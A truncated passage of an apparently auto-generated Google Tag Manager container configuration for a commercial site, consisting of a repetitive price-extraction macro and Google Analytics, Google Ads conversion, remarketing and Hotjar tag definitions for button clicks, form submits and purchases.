headew=\n",["escape",["macro",364],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",365],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"priceCurrency\"))return headex=",["escape",["macro",365],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",366],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"priceCurrency\"))return headey=\n",["escape",["macro",366],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",367],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"priceCurrency\"))return headez=",["escape",["macro",367],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",368],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"priceCurrency\"))return headfa=\n",["escape",["macro",368],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",369],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"priceCurrency\"))return headfb=",["escape",["macro",369],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",370],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"priceCurrency\"))return headfc=\n",["escape",["macro",370],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",371],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"priceCurrency\"))return headfd=",["escape",["macro",371],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",372],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"priceCurrency\"))return headfe=\n",["escape",["macro",372],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",373],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"priceCurrency\"))return headff=",["escape",["macro",373],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",374],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"priceCurrency\"))return headfg=\n",["escape",["macro",374],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",375],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"priceCurrency\"))return headfh=",["escape",["macro",375],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",376],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"priceCurrency\"))return headfi=\n",["escape",["macro",376],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",377],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"priceCurrency\"))return headfj=",["escape",["macro",377],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",378],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"priceCurrency\"))return headfk=\n",["escape",["macro",378],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",379],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"priceCurrency\"))return headfl=",["escape",["macro",379],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",380],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"priceCurrency\"))return headfm=\n",["escape",["macro",380],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",381],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"priceCurrency\"))return headfn=",["escape",["macro",381],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",382],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"priceCurrency\"))return headfo=\n",["escape",["macro",382],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",383],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"priceCurrency\"))return headfp=",["escape",["macro",383],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",384],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"priceCurrency\"))return headfq=\n",["escape",["macro",384],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",385],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"priceCurrency\"))return headfr=",["escape",["macro",385],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",386],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"priceCurrency\"))return headfs=\n",["escape",["macro",386],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",387],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"priceCurrency\"))return headft=",["escape",["macro",387],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",388],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"priceCurrency\"))return headfu=\n",["escape",["macro",388],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",389],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"priceCurrency\"))return headfv=",["escape",["macro",389],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",390],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"priceCurrency\"))return headfw=\n",["escape",["macro",390],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",391],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"priceCurrency\"))return headfx=",["escape",["macro",391],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",392],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"priceCurrency\"))return headfy=\n",["escape",["macro",392],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",393],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"priceCurrency\"))return headfz=",["escape",["macro",393],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",394],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"priceCurrency\"))return headga=\n",["escape",["macro",394],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",395],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"priceCurrency\"))return headgb=",["escape",["macro",395],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",396],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"priceCurrency\"))return headgc=\n",["escape",["macro",396],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",397],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"priceCurrency\"))return headgd=",["escape",["macro",397],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",398],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"priceCurrency\"))return headge=\n",["escape",["macro",398],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",399],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"priceCurrency\"))return headgf=",["escape",["macro",399],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",400],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"priceCurrency\"))return headgg=\n",["escape",["macro",400],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",401],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"priceCurrency\"))return headgh=",["escape",["macro",401],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",402],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"priceCurrency\"))return headgi=\n",["escape",["macro",402],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",403],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"priceCurrency\"))return headgj=",["escape",["macro",403],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",404],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"priceCurrency\"))return headgk=\n",["escape",["macro",404],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",405],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"priceCurrency\"))return headgl=",["escape",["macro",405],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",406],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"priceCurrency\"))return headgm=\n",["escape",["macro",406],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",407],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"priceCurrency\"))return headgn=",["escape",["macro",407],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",408],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"priceCurrency\"))return headgo=\n",["escape",["macro",408],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",409],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"priceCurrency\"))return headgp=",["escape",["macro",409],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",410],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"priceCurrency\"))return headgq=\n",["escape",["macro",410],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",411],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"priceCurrency\"))return headgr=",["escape",["macro",411],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3)})();"]},{"function":"__u","vtp_component":"HOST","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_component":"PATH","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__f","vtp_component":"URL"},{"function":"__v","vtp_name":"gtm.element","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementId","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementTarget","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementUrl","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.element","vtp_dataLayerVersion":1},{"function":"__cid"},{"function":"__v","vtp_name":"gtm.videoProvider","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoUrl","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoDuration","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoVisible","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoCurrentTime","vtp_dataLayerVersion":1}],
  "tags":[{"function":"__googtag","metadata":["map"],"once_per_event":true,"vtp_tagId":"G-FYS0X67NDF","vtp_configSettingsTable":["list",["map","parameter","send_page_view","parameterValue","true"]],"tag_id":3},{"function":"__paused","vtp_originalTagType":"sp","tag_id":4},{"function":"__paused","vtp_originalTagType":"html","tag_id":5},{"function":"__paused","vtp_originalTagType":"html","tag_id":6},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"SQZVCK6Fs-kBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":8},{"function":"__gclidw","metadata":["map"],"once_per_event":true,"vtp_enableCrossDomain":false,"vtp_enableUrlPassthrough":false,"vtp_enableCookieOverrides":false,"tag_id":9},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"g5MWCO-5leoBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":12},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"P-qOCL7xmuoBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":15},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"zqmsCIK5m-oBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":17},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"klu2CJrIm-oBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":19},{"function":"__paused","vtp_originalTagType":"html","tag_id":21},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":23},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Video","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":["macro",8],"vtp_eventLabel":["macro",4],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":25},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"LP_Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"CallMeButton","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":30},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"LP_Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"DateAndTime","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":32},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Possible Now Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"LoseWeightNow","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":34},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"PossibleNow Button1","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"BuyNow","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":36},{"function":"__hjtc","vtp_hotjar_site_id":"2317844","tag_id":37},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Webinar form","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"form submit","vtp_eventLabel":"Webinar form submit","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":39},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"webinar book now","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"click","vtp_eventLabel":"book now","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":41},{"function":"__paused","vtp_originalTagType":"html","tag_id":55},{"function":"__paused","vtp_originalTagType":"html","tag_id":60},{"function":"__paused","vtp_originalTagType":"html","tag_id":61},{"function":"__paused","vtp_originalTagType":"html","tag_id":63},{"function":"__paused","vtp_originalTagType":"html","tag_id":64},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":101},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":103},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Event","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Add to Cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":105},{"function":"__gclidw","metadata":["map"],"once_per_event":true,"vtp_enableCrossDomain":false,"vtp_enableUrlPassthrough":false,"vtp_enableCookieOverrides":false,"tag_id":543},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_customParams":["list",["map","key","ecomm_prodid","value",["macro",413]],["map","key","ecomm_totalvalue","value",["macro",415]],["map","key","ecomm_pagetype","value","cart"]],"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"USER_SPECIFIED","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":545},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":["macro",416],"vtp_conversionLabel":["macro",417],"vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":547},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_customParams":["list",["map","key","ecomm_prodid","value",["macro",413]],["map","key","ecomm_totalvalue","value",["macro",415]],["map","key","ecomm_pagetype","value","product"]],"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"USER_SPECIFIED","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":548},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_orderId":["macro",418],"vtp_enableProductReporting":false,"vtp_conversionValue":["macro",420],"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":["macro",416],"vtp_conversionLabel":["macro",421],"vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":549},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"NONE","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":552},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"yes4product","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"click","vtp_eventLabel":"Add4product","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":554},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Continuewith199","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Iwant199","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":556},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"IUESCJS2oN0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":559},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"pJXpCMGsxt0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingC